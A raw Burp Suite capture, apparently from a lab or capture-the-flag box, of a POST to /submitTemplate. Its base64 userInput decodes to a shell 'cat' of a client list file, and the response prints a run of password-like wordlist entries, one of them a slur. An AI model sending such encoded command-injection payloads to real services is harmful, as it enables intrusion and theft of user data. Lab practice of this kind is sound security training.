 Request
Pretty Raw Hex
\n
1 POST /submitTemplate HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://172.17.0.2/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 74
0 Origin: http://172.17.0.2
1 Connection: keep-alive
2 Priority: u=0
3
4 userInput=Y2F0IC9ob21lL2NhY2hvcGluL25ld3NsZXR0ZXJzL2NsaWVudF9saXN0LnR4dA==
Response
Pretty Raw Hex
68 marias
69 lovebird
70 lalaine
71 john123
72 jarrod
73 jackjack
74 honney
75 greens
76 faggot
77 denmark
78 degrassi
79 clarisse
80 chispita
81 buckfast
82 bookworm
83 shotgun
84 perez
85 moose
86 money123
87 lonely1
88 ilovejamie
89 hottie2
90 henry1
91 guadalajara
92 bebeko
93 333666
94 someday
95 quicksilver
96 pizzahut
97 pedrito
98 moonstar
99 masina
100 maniac
101 lovealways
102 july14
103 ilovejack
104 ilovedanny
105